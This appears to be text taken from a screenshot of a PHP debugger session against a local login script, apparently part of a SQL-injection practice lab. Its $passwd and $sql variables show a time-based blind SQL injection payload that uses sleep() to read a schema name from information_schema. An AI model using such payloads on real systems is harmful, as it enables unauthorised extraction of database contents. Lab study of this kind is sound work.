 Debugger Console Output
Frames Variables
$host = "localhost"
$passwd = "admin') and if((ord((select substr((select schema_name from information_schema.schemata limit 0,1),1,1))) = 105),sleep(3),sleep(0)) -- %20')&XDEBUG_SESSION_START=PHPSTORM"
index.php:58, {main}()
$php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$sql = "SELECT username, password FROM users WHERE username=('admin') and password=('admin') and if((ord((select substr((select schema_name from information_schema.schemata limit 0,1),1,1))) = 105),... Vie
$sql_connect = "SQL Connect included"
$uname = "admin"
$_COOKIE = {array} [1]